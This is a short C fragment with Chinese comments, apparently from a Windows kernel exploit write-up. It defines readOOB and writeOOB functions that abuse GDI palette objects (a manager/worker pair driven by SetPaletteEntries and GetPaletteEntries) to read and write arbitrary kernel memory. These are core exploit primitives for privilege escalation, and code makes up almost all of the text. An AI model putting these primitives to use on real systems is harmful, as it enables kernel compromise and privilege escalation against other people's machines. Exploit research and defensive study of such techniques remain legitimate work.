 // readOOB 和 writeOOB需要通过调试来解决可靠性.
/*
* readOOB:
*     [+] 对任意地址进行读操作
*     [+] whereRead: 读的地址
*     [+] whatValue: 获取读的值
*     [+] len: 读的长度(BYTE)
*/
VOID readOOB(DWORD64 whereRead, BYTE* whatValue, int len)
{
      SetPaletteEntries(managerPalette->_hpalette, 0, sizeof(PVOID) / sizeof(PALETTEENTRY), (PALETTEENTRY*)&whereRead);
      GetPaletteEntries(workerPalette->_hpalette, 0, len /sizeof(PALETTEENTRY), (PALETTEENTRY*)whatValue);
}
/*
* writeOOB:
*     [+] 对任意地址进行写操作
*     [+] whereRead: 写的地址
*     [+] whatValue: 写入的值
*/
VOID writeOOB(DWORD64 whereWrite, BYTE* whatValue, int len)
{
      // 使用hmWorker对其进行写操作
      SetPaletteEntries(managerPalette->_hpalette, 0, sizeof(PVOID) / sizeof(PALETTEENTRY), (PALETTEENTRY*)&whereWrite);
      SetPaletteEntries(workerPalette->_hpalette, 0, len / sizeof(PALETTEENTRY), (PALETTEENTRY*)whatValue);
}